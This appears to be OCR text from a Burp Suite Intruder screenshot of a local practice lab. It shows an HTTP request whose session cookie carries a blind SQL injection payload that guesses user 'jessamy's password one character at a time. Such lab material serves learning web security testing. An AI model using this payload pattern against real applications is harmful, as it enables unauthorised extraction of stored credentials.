 Burp Suite Community Edition v2023.5.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://localhost Update Host header to match target Add §
Clear §
Auto §
Refresh
1 GET /labs/i0x02.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: session=6967cabefd763ac1a1a88e11159957db' and substring((select password from injection0x02 where username = 'jessamy'), 1, 1) = '§b§'#
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14
15
? Search... 0 matches Clear
1 payload position Length: 576